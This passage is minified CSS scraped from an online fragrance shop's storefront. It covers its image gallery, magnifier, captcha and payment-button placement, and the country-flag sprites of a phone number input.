#858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right, rgba(255,255,255,0.25), rgba(64,64,64,0.1));border:1px solid #031D44;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,0.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,0.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px, -80px, 0);-ms-transform:translate3d(80px, -80px, 0);-o-transform:translate3d(80px, -80px, 0);transform:translate3d(80px, -80px, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px, 0, 0);-ms-transform:translate3d(-120px, 0, 0);-o-transform:translate3d(-120px, 0, 0);transform:translate3d(-120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px, 0, 0);-ms-transform:translate3d(120px, 0, 0);-o-transform:translate3d(120px, 0, 0);transform:translate3d(120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px, -80px, 0) !important;-ms-transform:translate3d(80px, -80px, 0) !important;-o-transform:translate3d(80px, -80px, 0) !important;transform:translate3d(80px, -80px, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px, 0, 0) !important;-ms-transform:translate3d(-120px, 0, 0) !important;-o-transform:translate3d(-120px, 0, 0) !important;transform:translate3d(-120px, 0, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px, 0, 0) !important;-ms-transform:translate3d(120px, 0, 0) !important;-o-transform:translate3d(120px, 0, 0) !important;transform:translate3d(120px, 0, 0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%, 5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px, 100% 5px ;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 0 50%, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,0.4), transparent);background-position:100% 0, 100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 0, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 100%, rgba(0,0,0,0.4), transparent);background-position:0 100%, 0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%, -50%);-ms-transform:translateY(-50%, -50%);-o-transform:translateY(-50%, -50%);transform:translateY(-50%, -50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,0.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);transition-duration:.3s;transition-property:width, height, top, left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:white;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width, height, bottom, right, top, left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px * 2)}.fotorama__nav-wrap--horizontal.fotorama__nav-wrap{min-height:30px}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,0.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px, -80px, 0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0, -10px, 0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Meadows/base/en_GB/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}._block-content-loading .fotorama-item{position:absolute !important;z-index:-1;top:0;width:100%}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css
body_size: 32768
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 